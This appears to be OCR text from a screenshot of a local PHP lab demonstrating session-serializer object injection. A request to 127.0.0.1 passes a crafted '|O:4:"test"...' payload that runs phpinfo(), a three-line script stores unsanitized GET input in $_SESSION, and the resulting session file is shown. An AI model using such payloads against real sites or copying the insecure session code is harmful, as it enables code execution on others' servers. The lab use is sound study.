 127.0.0.1/php_serialize/ser_sess_payload.php?a=|O:4:"test":1:{s:2:"wd";s:10:"phpinfo();";}
D:\phpstudy\WWW\php_serialize\ser_sess_payload.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
";s
OPEN FILES
ser_sess.php
ser_sess_payload.
ser_sess.php ser_sess_payload.php
1 <?php
2 session_start();
3 $_SESSION['a'] = $_GET['a'];
D:\phpstudy\tmp\tmp\sess_riphi9v83ulah62ulhseqktu30 - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
sess_riphi9v83ulah62ulhseqktu30
1 a:1:{s:1:"a";s:43:"|O:4:"test":1:{s:2:"wd";s:10:"phpinfo();";}";}